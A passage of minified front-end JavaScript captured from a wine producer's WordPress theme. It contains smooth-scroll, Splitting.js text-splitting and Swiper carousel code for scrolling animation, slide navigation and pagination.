a=Math.max(a-n-o,0),i&&(a=Math.min(a,r()-t.innerHeight)),a}(g,M,parseInt("function"==typeof f.offset?f.offset(o,c):f.offset,10),f.clip),L=q-v,x=r(),I=0,N=(w=L,b=(y=f).speedAsDuration?y.speed:Math.abs(w/1e3*y.speed),y.durationMax&&b>y.durationMax?y.durationMax:y.durationMin&&b<y.durationMin?y.durationMin:parseInt(b,10)),T=function(e){var n,r,i;S||(S=e),I+=e-S,A=v+L*(r=E=1<(E=0===N?0:I/N)?1:E,"easeInQuad"===(n=f).easing&&(i=r*r),"easeOutQuad"===n.easing&&(i=r*(2-r)),"easeInOutQuad"===n.easing&&(i=r<.5?2*r*r:(4-2*r)*r-1),"easeInCubic"===n.easing&&(i=r*r*r),"easeOutCubic"===n.easing&&(i=--r*r*r+1),"easeInOutCubic"===n.easing&&(i=r<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1),"easeInQuart"===n.easing&&(i=r*r*r*r),"easeOutQuart"===n.easing&&(i=1- --r*r*r*r),"easeInOutQuart"===n.easing&&(i=r<.5?8*r*r*r*r:1-8*--r*r*r*r),"easeInQuint"===n.easing&&(i=r*r*r*r*r),"easeOutQuint"===n.easing&&(i=1+--r*r*r*r*r),"easeInOutQuint"===n.easing&&(i=r<.5?16*r*r*r*r*r:1+16*--r*r*r*r*r),n.customEasing&&(i=n.customEasing(r)),i||r),t.scrollTo(0,Math.floor(A)),function(e,n){var r=t.pageYOffset;if(e==n||r==n||(v<n&&t.innerHeight+r)>=x)return h.cancelScroll(!0),a(o,n,p),u("scrollStop",f,o,c),!(m=S=null)}(A,q)||(m=t.requestAnimationFrame(T),S=e)};0===t.pageYOffset&&t.scrollTo(0,0),C=o,O=f,p||history.pushState&&O.updateURL&&history.pushState({smoothScroll:JSON.stringify(O),anchor:C.id},document.title,C===document.documentElement?"#top":"#"+C.id),"matchMedia"in t&&t.matchMedia("(prefers-reduced-motion)").matches?a(o,Math.floor(q),!1):(u("scrollStart",f,o,c),h.cancelScroll(!0),t.requestAnimationFrame(T))}}},p=function(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(f=e.target.closest(c))&&"a"===f.tagName.toLowerCase()&&!e.target.closest(l.ignore)&&f.hostname===t.location.hostname&&f.pathname===t.location.pathname&&/#/.test(f.href)){var n,r;try{n=o(decodeURIComponent(f.hash))}catch(e){n=o(f.hash)}if("#"===n){if(!l.topOnEmptyHash)return;r=document.documentElement}else r=document.querySelector(n);(r=r||"#top"!==n?r:document.documentElement)&&(e.preventDefault(),function(e){if(history.replaceState&&e.updateURL&&!history.state){var n=t.location.hash;n=n||"",history.replaceState({smoothScroll:JSON.stringify(e),anchor:n||t.pageYOffset},document.title,n||t.location.href)}}(l),h.animateScroll(r,f))}},g=function(t){if(null!==history.state&&history.state.smoothScroll&&history.state.smoothScroll===JSON.stringify(l)){var e=history.state.anchor;"string"==typeof e&&e&&!(e=document.querySelector(o(history.state.anchor)))||h.animateScroll(e,null,{updateURL:!1})}};return h.destroy=function(){l&&(document.removeEventListener("click",p,!1),t.removeEventListener("popstate",g,!1),h.cancelScroll(),m=d=f=l=null)},function(){if(!("querySelector"in document&&"addEventListener"in t&&"requestAnimationFrame"in t&&"closest"in t.Element.prototype))throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";h.destroy(),l=n(e,s||{}),d=l.header?document.querySelector(l.header):null,document.addEventListener("click",p,!1),l.updateURL&&l.popstate&&t.addEventListener("popstate",g,!1)}(),h}}(r)}.apply(e,[]),void 0===o||(t.exports=o)},8041:function(t){t.exports=function(){"use strict";var t=document,e=t.createTextNode.bind(t);function n(t,e,n){t.style.setProperty(e,n)}function o(t,e){return t.appendChild(e)}function r(e,n,r,i){var a=t.createElement("span");return n&&(a.className=n),r&&(!i&&a.setAttribute("data-"+n,r),a.textContent=r),e&&o(e,a)||a}function i(t,e){return t.getAttribute("data-"+e)}function a(e,n){return e&&0!=e.length?e.nodeName?[e]:[].slice.call(e[0].nodeName?e:(n||t).querySelectorAll(e)):[]}function u(t){for(var e=[];t--;)e[t]=[];return e}function c(t,e){t&&t.some(e)}function s(t){return function(e){return t[e]}}function l(t,e,o){var r="--"+e,i=r+"-index";c(o,(function(t,e){Array.isArray(t)?c(t,(function(t){n(t,i,e)})):n(t,i,e)})),n(t,r+"-total",o.length)}var f={};function d(t,e,n){var o=n.indexOf(t);if(-1==o)n.unshift(t),c(f[t].depends,(function(e){d(e,t,n)}));else{var r=n.indexOf(e);n.splice(o,1),n.splice(r,0,t)}return n}function m(t,e,n,o){return{by:t,depends:e,key:n,split:o}}function h(t){return d(t,0,[]).map(s(f))}function p(t){f[t.by]=t}function g(t,n,i,u,s){t.normalize();var l=[],f=document.createDocumentFragment();u&&l.push(t.previousSibling);var d=[];return a(t.childNodes).some((function(t){if(!t.tagName||t.hasChildNodes()){if(t.childNodes&&t.childNodes.length)return d.push(t),void l.push.apply(l,g(t,n,i,u,s));var o=t.wholeText||"",a=o.trim();a.length&&(" "===o[0]&&d.push(e(" ")),c(a.split(i),(function(t,e){e&&s&&d.push(r(f,"whitespace"," ",s));var o=r(f,n,t);l.push(o),d.push(o)}))," "===o[o.length-1]&&d.push(e(" ")))}else d.push(t)})),c(d,(function(t){o(f,t)})),t.innerHTML="",o(t,f),l}var v=0;function w(t,e){for(var n in e)t[n]=e[n];return t}var y="words",b=m(y,v,"word",(function(t){return g(t,"word",/\s+/,0,1)})),S="chars",E=m(S,[y],"char",(function(t,e,n){var o=[];return c(n[y],(function(t,n){o.push.apply(o,g(t,"char","",e.whitespace&&n))})),o}));function A(t){var e=(t=t||{}).key;return a(t.target||"[data-splitting]").map((function(n){var o=n["🍌"];if(!t.force&&o)return o;o=n["🍌"]={el:n};var r=h(t.by||i(n,"splitting")||S),a=w({},t);return c(r,(function(t){if(t.split){var r=t.by,i=(e?"-"+e:"")+t.key,u=t.split(n,a,o);i&&l(n,i,u),o[r]=u,n.classList.add(r)}})),n.classList.add("splitting"),o}))}function C(t){var e=(t=t||{}).target=r();return e.innerHTML=t.content,A(t),e.outerHTML}function O(t,e,n){var o=a(e.matching||t.children,t),r={};return c(o,(function(t){var e=Math.round(t[n]);(r[e]||(r[e]=[])).push(t)})),Object.keys(r).map(Number).sort(M).map(s(r))}function M(t,e){return t-e}A.html=C,A.add=p;var q=m("lines",[y],"line",(function(t,e,n){return O(t,{matching:n[y]},"offsetTop")})),L=m("items",v,"item",(function(t,e){return a(e.matching||t.children,t)})),x=m("rows",v,"row",(function(t,e){return O(t,e,"offsetTop")})),I=m("cols",v,"col",(function(t,e){return O(t,e,"offsetLeft")})),N=m("grid",["rows","cols"]),T="layout",F=m(T,v,v,(function(t,e){var u=e.rows=+(e.rows||i(t,"rows")||1),c=e.columns=+(e.columns||i(t,"columns")||1);if(e.image=e.image||i(t,"image")||t.currentSrc||t.src,e.image){var s=a("img",t)[0];e.image=s&&(s.currentSrc||s.src)}e.image&&n(t,"background-image","url("+e.image+")");for(var l=u*c,f=[],d=r(v,"cell-grid");l--;){var m=r(d,"cell");r(m,"cell-inner"),f.push(m)}return o(t,d),f})),H=m("cellRows",[T],"row",(function(t,e,n){var o=e.rows,r=u(o);return c(n[T],(function(t,e,n){r[Math.floor(e/(n.length/o))].push(t)})),r})),k=m("cellColumns",[T],"col",(function(t,e,n){var o=e.columns,r=u(o);return c(n[T],(function(t,e){r[e%o].push(t)})),r})),R=m("cells",["cellRows","cellColumns"],"cell",(function(t,e,n){return n[T]}));return p(b),p(E),p(q),p(L),p(x),p(I),p(N),p(F),p(H),p(k),p(R),A}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3
body_size: 6709
content:
"use strict";(self.webpackChunkfournier=self.webpackChunkfournier||[]).push([[871],{8126:(e,t,a)=>{a.d(t,{q:()=>i});var s=a(7628);let n;function i(){return n||(n=function(){const e=(0,s.Jj)();let t=!1;function a(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(a()){const a=String(e.navigator.userAgent);if(a.includes("Version/")){const[e,s]=a.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));t=e<16||16===e&&s<2}}return{isSafari:t||a(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),n}},4655:(e,t,a)=>{a.d(t,{_:()=>l});var s=a(7628),n=a(5157);let i;function l(e={}){return i||(i=function({userAgent:e}={}){const t=(0,n.C)(),a=(0,s.Jj)(),i=a.navigator.platform,l=e||a.navigator.userAgent,r={ios:!1,android:!1},o=a.screen.width,c=a.screen.height,p=l.match(/(Android);?[\s\/]+([\d.]+)?/);let d=l.match(/(iPad).*OS\s([\d_]+)/);const u=l.match(/(iPod)(.*OS\s([\d_]+))?/),m=!d&&l.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let g="MacIntel"===i;return!d&&g&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${c}`)>=0&&(d=l.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),p&&!f&&(r.os="android",r.android=!0),(d||m||u)&&(r.os="ios",r.ios=!0),r}(e)),i}},5157:(e,t,a)=>{a.d(t,{C:()=>i});var s=a(7628);let n;function i(){return n||(n=function(){const e=(0,s.Jj)(),t=(0,s.Me)();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),n}},5552:(e,t,a)=>{a.d(t,{I:()=>s,M:()=>i});const s=(e,t)=>{if(!e||e.destroyed||!e.params)return;const a=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(a){const t=a.querySelector(`.${e.params.lazyPreloaderClass}`);t&&t.remove()}},n=(e,t)=>{if(!e.slides[t])return;const a=e.slides[t].querySelector('[loading="lazy"]');a&&a.removeAttribute("loading")},i=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const a=e.slides.length;if(!a||!t||t<0)return;t=Math.min(t,a);const s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const a=i,l=[a-t];return l.push(...Array.from({length:t}).map(((e,t)=>a+s+t))),void e.slides.forEach(((t,a)=>{l.includes(t.column)&&n(e,a)}))}const l=i+s-1;if(e.params.rewind||e.params.loop)for(let s=i-t;s<=l+t;s+=1){const t=(s%a+a)%a;(t<i||t>l)&&n(e,t)}else for(let s=Math.max(i-t,0);s<=Math.min(l+t,a-1);s+=1)s!==i&&(s>l||s<i)&&n(e,s)}},9482:(e,t,a)=>{a.d(t,{B$:()=>g,Dy:()=>C,QT:()=>v,R6:()=>r,SA:()=>h,Y3:()=>i,az:()=>f,cP:()=>n,gD:()=>m,l7:()=>c,lT:()=>b,pZ:()=>y,x2:()=>d,yV:()=>E,yg:()=>u,z2:()=>p,zO:()=>l});var s=a(7628);function n(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function i(e,t=0){return setTimeout(e,t)}function l(){return Date.now()}function r(e,t="x"){const a=(0,s.Jj)();let n,i,l;const r=function(e){const t=(0,s.Jj)();let a;return t.getComputedStyle&&(a=t.getComputedStyle(e,null)),!a&&e.currentStyle&&(a=e.currentStyle),a||(a=e.style),a}(e);return a.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),l=new a.WebKitCSSMatrix("none"===i?"":i)):(l=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=l.toString().split(",")),"x"===t&&(i=a.WebKitCSSMatrix?l.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=a.WebKitCSSMatrix?l.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0}function o(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(...e){const t=Object(e[0]),a=["__proto__","constructor","prototype"];for(let n=1;n<e.length;n+=1){const i=e[n];if(null!=i&&(s=i,!("undefined"!=typeof window&&void 0!==window.HTMLElement?s instanceof HTMLElement:s&&(1===s.nodeType||11===s.nodeType)))){const e=Object.keys(Object(i)).filter((e=>a.indexOf(e)<0));for(let a=0,s=e.length;a<s;a+=1){const s=e[a],n=Object.getOwnPropertyDescriptor(i,s);void 0!==n&&n.enumerable&&(o(t[s])&&o(i[s])?i[s].__swiper__?t[s]=i[s]:c(t[s],i[s]):!o(t[s])&&o(i[s])?(t[s]={},i[s].__swiper__?t[s]=i[s]:c(t[s],i[s])):t[s]=i[s])}}}var s;return t}function p(e,t,a){e.style.setProperty(t,a)}function d({swiper:e,targetPosition:t,side:a}){const n=(0,s.Jj)(),i=-e.translate;let l,r=null;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const c=t>i?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,d=()=>{l=(new Date).getTime(),null===r&&(r=l);const s=Math.max(Math.min((l-r)/o,1),0),c=.5-Math.cos(s*Math.PI)/2;let u=i+c*(t-i);if(p(u,t)&&(u=t),e.wrapperEl.scrollTo({[a]:u}),p(u,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[a]:u})})),void n.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=n.requestAnimationFrame(d)};d()}function u(e){return e.querySelector(".swiper-slide-transform")||e.shadowEl&&e.shadowEl.querySelector(".swiper-slide-transform")||e}function m(e,t=""){return[...e.children].filter((e=>e.matches(t)))}function f(e,t=[]){const a=document.createElement(e);return a.classList.add(...Array.isArray(t)?t:[t]),a}function g(e,t){const a=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&a.push(s):a.push(s),e=s}return a}function h(e,t){const a=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&a.push(s):a.push(s),e=s}return a}function v(e,t){return(0,s.Jj)().getComputedStyle(e,null).getPropertyValue(t)}function b(e){let t,a=e;if(a){for(t=0;null!==(a=a.previousSibling);)1===a.nodeType&&(t+=1);return t}}function y(e,t){const a=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&a.push(s):a.push(s),s=s.parentElement;return a}function E(e,t){t&&e.addEventListener("transitionend",(function a(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",a))}))}function C(e,t,a){const n=(0,s.Jj)();return a?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}},6540:(e,t,a)=>{a.d(t,{xW:()=>d,W_:()=>l,tl:()=>o,ZP:()=>s.Z});var s=a(681),n=(a(7628),a(9482));function i(e,t,a,s){return e.params.createElements&&Object.keys(s).forEach((i=>{if(!a[i]&&!0===a.auto){let l=(0,n.gD)(e.el,`.${s[i]}`)[0];l||(l=(0,n.az)("div",s[i]),l.className=s[i],e.el.append(l)),a[i]=l,t[i]=l}})),a}function l({swiper:e,extendParams:t,on:a,emit:s}){t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const n=e=>(Array.isArray(e)||(e=[e].filter((e=>!!e))),e);function l(t){let a;return t&&"string"==typeof t&&e.isElement&&(a=e.el.shadowRoot.querySelector(t),a)?a:(t&&("string"==typeof t&&(a=[...document.querySelectorAll(t)]),e.params.uniqueNavElements&&"string"==typeof t&&a.length>1&&1===e.el.querySelectorAll(t).length&&(a=e.el.querySelector(t))),t&&!a?t:a)}function r(t,a){const s=e.params.navigation;(t=n(t)).forEach((t=>{t&&(t.classList[a?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===t.tagName&&(t.disabled=a),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](s.lockClass))}))}function o(){const{nextEl:t,prevEl:a}=e.navigation;if(e.params.loop)return r(a,!1),void r(t,!1);r(a,e.isBeginning&&!e.params.rewind),r(t,e.isEnd&&!e.params.rewind)}function c(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),s("navigationPrev"))}function p(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),s("navigationNext"))}function d(){const t=e.params.navigation;if(e.params.navigation=i(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;let a=l(t.nextEl),s=l(t.prevEl);Object.assign(e.navigation,{nextEl:a,prevEl:s}),a=n(a),s=n(s);const r=(a,s)=>{a&&a.addEventListener("click","next"===s?p:c),!e.enabled&&a&&a.classList.add(...t.lockClass.split(" "))};a.forEach((e=>r(e,"next"))),s.forEach((e=>r(e,"prev")))}function u(){let{nextEl:t,prevEl:a}=e.navigation;t=n(t),a=n(a);const s=(t,a)=>{t.removeEventListener("click","next"===a?p:c),t.classList.remove(...e.params.navigation.disabledClass.split(" "))};t.forEach((e=>s(e,"next"))),a.forEach((e=>s(e,"prev")))}a("init",(()=>{!1===e.params.navigation.enabled?m():(d(),o())})),a("toEdge fromEdge lock unlock",(()=>{o()})),a("destroy",(()=>{u()})),a("enable disable",(()=>{let{nextEl:t,prevEl:a}=e.navigation;t=n(t),a=n(a),[...t,...a].filter((e=>!!e)).forEach((t=>t.classList[e.enabled?"remove":"add"](e.params.navigation.lockClass)))})),a("click",((t,a)=>{let{nextEl:i,prevEl:l}=e.navigation;i=n(i),l=n(l);const r=a.target;if(e.params.navigation.hideOnClick&&!l.includes(r)&&!i.includes(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;let t;i.length?t=i[0].classList.contains(e.params.navigation.hiddenClass):l.length&&(t=l[0].classList.contains(e.params.navigation.hiddenClass)),s(!0===t?"navigationShow":"navigationHide"),[...i,...l].filter((e=>!!e)).forEach((t=>t.classList.toggle(e.params.navigation.hiddenClass)))}}));const m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),d(),o()},disable:m,update:o,init:d,destroy:u})}function r(e=""){return`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function o({swiper:e,extendParams:t,on:a,emit:s}){const l="swiper-pagination";let o;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${l}-bullet`,bulletActiveClass:`${l}-bullet-active`,modifierClass:`${l}-`,currentClass:`${l}-current`,totalClass:`${l}-total`,hiddenClass:`${l}-hidden`,progressbarFillClass:`${l}-progressbar-fill`,progressbarOppositeClass:`${l}-progressbar-opposite`,clickableClass:`${l}-clickable`,lockClass:`${l}-lock`,horizontalClass:`${l}-horizontal`,verticalClass:`${l}-vertical`,paginationDisabledClass:`${l}-disabled`}}),e.pagination={el:null,bullets:[]};let c=0;const p=e=>(Array.isArray(e)||(e=[e].filter((e=>!!e))),e);function d(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function u(t,a){const{bulletActiveClass:s}=e.params.pagination;t&&(t=t[("prev"===a?"previous":"next")+"ElementSibling"])&&(t.classList.add(`${s}-${a}`),(t=t[("prev"===a?"previous":"next")+"ElementSibling"])&&t.classList.add(`${s}-${a}-${a}`))}function m(t){const a=t.target.closest(r(e.params.pagination.bulletClass));if(!a)return;t.preventDefault();const s=(0,n.lT)(a)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===s)return;const t=e.getSlideIndexByData(s),a=e.getSlideIndexByData(e.realIndex);t>e.slides.length-e.loopedSlides&&e.loopFix({direction:t>a?"next":"prev",activeSlideIndex:t,slideTo:!1}),e.slideToLoop(s)}else e.slideTo(s)}function f(){const t=e.rtl,a=e.params.pagination;if(d())return;let i,l,m=e.pagination.el;m=p(m);const f=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,g=e.params.loop?Math.ceil(f/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(l=e.previousRealIndex||0,i=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(i=e.snapIndex,l=e.previousSnapIndex):(l=e.previousIndex||0,i=e.activeIndex||0),"bullets"===a.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const s=e.pagination.bullets;let r,p,d;if(a.dynamicBullets&&(o=(0,n.Dy)(s[0],e.isHorizontal()?"width":"height",!0),m.forEach((t=>{t.style[e.isHorizontal()?"width":"height"]=o*(a.dynamicMainBullets+4)+"px"})),a.dynamicMainBullets>1&&void 0!==l&&(c+=i-(l||0),c>a.dynamicMainBullets-1?c=a.dynamicMainBullets-1:c<0&&(c=0)),r=Math.max(i-c,0),p=r+(Math.min(s.length,a.dynamicMainBullets)-1),d=(p+r)/2),s.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${a.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),m.length>1)s.forEach((t=>{const s=(0,n.lT)(t);s===i?t.classList.add(...a.bulletActiveClass.split(" ")):e.isElement&&t.setAttribute("part","bullet"),a.dynamicBullets&&(s>=r&&s<=p&&t.classList.add(...`${a.bulletActiveClass}-main`.split(" ")),s===r&&u(t,"prev"),s===p&&u(t,"next"))}));else{const t=s[i];if(t&&t.classList.add(...a.bulletActiveClass.split(" ")),e.isElement&&s.forEach(((e,t)=>{e.setAttribute("part",t===i?"bullet-active":"bullet")})),a.dynamicBullets){const e=s[r],t=s[p];for(let e=r;e<=p;e+=1)s[e]&&s[e].classList.add(...`${a.bulletActiveClass}-main`.split(" "));u(e,"prev"),u(t,"next")}}if(a.dynamicBullets){const n=Math.min(s.length,a.dynamicMainBullets+4),i=(o*n-o)/2-d*o,l=t?"right":"left";s.forEach((t=>{t.style[e.isHorizontal()?l:"top"]=`${i}px`}))}}m.forEach(((t,n)=>{if("fraction"===a.type&&(t.querySelectorAll(r(a.currentClass)).forEach((e=>{e.textContent=a.formatFractionCurrent(i+1)})),t.querySelectorAll(r(a.totalClass)).forEach((e=>{e.textContent=a.formatFractionTotal(g)}))),"progressbar"===a.type){let s;s=a.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const n=(i+1)/g;let l=1,o=1;"horizontal"===s?l=n:o=n,t.querySelectorAll(r(a.progressbarFillClass)).forEach((t=>{t.style.transform=`translate3d(0,0,0) scaleX(${l}) scaleY(${o})`,t.style.transitionDuration=`${e.params.speed}ms`}))}"custom"===a.type&&a.renderCustom?(t.innerHTML=a.renderCustom(e,i+1,g),0===n&&s("paginationRender",t)):(0===n&&s("paginationRender",t),s("paginationUpdate",t)),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](a.lockClass)}))}function g(){const t=e.params.pagination;if(d())return;const a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length;let n=e.pagination.el;n=p(n);let i="";if("bullets"===t.type){let s=e.params.loop?Math.ceil(a/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&s>a&&(s=a);for(let a=0;a<s;a+=1)t.renderBullet?i+=t.renderBullet.call(e,a,t.bulletClass):i+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],n.forEach((a=>{"custom"!==t.type&&(a.innerHTML=i||""),"bullets"===t.type&&e.pagination.bullets.push(...a.querySelectorAll(r(t.bulletClass)))})),"custom"!==t.type&&s("paginationRender",n[0])}function h(){e.params.pagination=i(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let a;"string"==typeof t.el&&e.isElement&&(a=e.el.shadowRoot.querySelector(t.el)),a||"string"!=typeof t.el||(a=[...document.querySelectorAll(t.el)]),a||(a=t.el),a&&0!==a.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(a)&&a.length>1&&(a=[...e.el.querySelectorAll(t.el)],a.length>1&&(a=a.filter((t=>(0,n.pZ)(t,".swiper")[0]===e.el))[0])),Array.isArray(a)&&1===a.length&&(a=a[0]),Object.assign(e.pagination,{el:a}),a=p(a),a.forEach((a=>{"bullets"===t.type&&t.clickable&&a.classList.add(t.clickableClass),a.classList.add(t.modifierClass+t.type),a.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(a.classList.add(`${t.modifierClass}${t.type}-dynamic`),c=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&a.classList.add(t.progressbarOppositeClass),t.clickable&&a.addEventListener("click",m),e.enabled||a.classList.add(t.lockClass)})))}function v(){const t=e.params.pagination;if(d())return;let a=e.pagination.el;a&&(a=p(a),a.forEach((a=>{a.classList.remove(t.hiddenClass),a.classList.remove(t.modifierClass+t.type),a.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&a.removeEventListener("click",m)}))),e.pagination.bullets&&e.pagination.bullets.forEach((e=>e.classList.remove(...t.bulletActiveClass.split(" "))))}a("changeDirection",(()=>{if(!e.pagination||!e.pagination.el)return;const t=e.params.pagination;let{el:a}=e.pagination;a=p(a),a.forEach((a=>{a.classList.remove(t.horizontalClass,t.verticalClass),a.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)}))})),a("init",(()=>{!1===e.params.pagination.enabled?b():(h(),g(),f())})),a("activeIndexChange",(()=>{void 0===e.snapIndex&&f()})),a("snapIndexChange",(()=>{f()})),a("snapGridLengthChange",(()=>{g(),f()})),a("destroy",(()=>{v()})),a("enable disable",(()=>{let{el:t}=e.pagination;t&&(t=p(t),t.forEach((t=>t.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass))))})),a("lock unlock",(()=>{f()})),a("click",((t,a)=>{const n=a.target;let{el:i}=e.pagination;if(Array.isArray(i)||(i=[i].filter((e=>!!e))),e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!n.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&n===e.navigation.nextEl||e.navigation.prevEl&&n===e.navigation.prevEl))return;const t=i[0].classList.contains(e.params.pagination.hiddenClass);s(!0===t?"paginationShow":"paginationHide"),i.forEach((t=>t.classList.toggle(e.params.pagination.hiddenClass)))}}));const b=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=p(t),t.forEach((t=>t.classList.add(e.params.pagination.paginationDisabledClass)))),v()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=p(t),t.forEach((t=>t.classList.remove(e.params.pagination.paginationDisabledClass)))),h(),g(),f()},disable:b,render:g,update:f,init:h,destroy:v})}function c(e,t){const a=(0,n.yg)(t);return a!==t&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a}function p({swiper:e,duration:t,transformElements:a,allSlides:s}){const{activeIndex:i}=e;if(e.params.virtualTranslate&&0!==t){let t,l=!1;t=s?a:a.filter((t=>{const a=t.classList.contains("swiper-slide-transform")?(t=>{if(!t.parentElement)return e.slides.filter((e=>e.shadowEl&&e.shadowEl===t.parentNode))[0];return t.parentElement})(t):t;return e.getSlideIndex(a)===i})),t.forEach((t=>{(0,n.yV)(t,(()=>{if(l)return;if(!e||e.destroyed)return;l=!0,e.animating=!1;const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(t)}))}))}}function d({swiper:e,extendParams:t,on:a}){t({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:a,on:s,setTranslate:n,setTransition:i,overwriteParams:l,perspective:r,recreateShadows:o,getEffectParams:c}=e;let 